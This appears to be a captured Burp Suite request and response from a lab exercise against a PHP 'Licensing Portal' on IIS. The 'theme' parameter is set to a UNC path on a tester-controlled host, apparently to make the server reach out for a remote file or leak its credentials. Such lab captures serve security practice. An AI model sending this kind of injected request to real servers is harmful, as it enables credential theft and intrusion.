 Send Cancel < ▼ > ▼ Target: http://10.129.34.116 ?
Request
Pretty Raw \n Actions
1 GET /licenses/licenses.php?theme=//10.10.14.65/files&h=6eb413f74863f387e709ec56f0bb4ea3
HTTP/1.1
2 Host: 10.129.34.116
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=esqhprl6099rfo3unap3neq9fc
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/7.4.1
8 Date: Fri, 13 Aug 2021 07:40:03 GMT
9 Connection: close
10 Content-Length: 2978
11
12 test
13
14 <body>
15 <div class="navbar navbar-expand-lg fixed-top navbar-dark bg-primary">
16 <div class="container">
17 <a href="/licenses/licenses.php" class="navbar-brand">Licensing Portal</a>
18 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#na
19 <span class="navbar-toggler-icon"></span>
20 </button>
21 <div class="collapse navbar-collapse justify-content-end" id="navbarResponsive">
22 <ul class="navbar-nav">
23 <li class="nav-item">
24 <a class="nav-link" href="?theme=darkly&h=9aa8b08297c3dfc7050bbb732e4d5186">[
25 </li>
26 <li class="nav-item">
27 <a class="nav-link" href="?theme=flatly&h=a48e169864f4b46a09d36664ec645f75">Fl
28 </li>
29 <li class="nav-item">
30 <a class="nav-link" href="?theme=solar&h=18a0503fb677889c4203cd81bc0f2659">Sol
31 </li>
32 <li class="nav-item">
33 <a class="nav-link" href="logout.php">Logout</a>
34 </li>
35 </ul>
36 </div>
37 </div>
38 </div>
39
40 <div class="container">
41 <br>
<br>
42 <br>
<br>
43
? Search... 0 matches
INSPECTOR ?
Query Parameters (2)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (9)
Done 3,278 bytes | 1,539 millis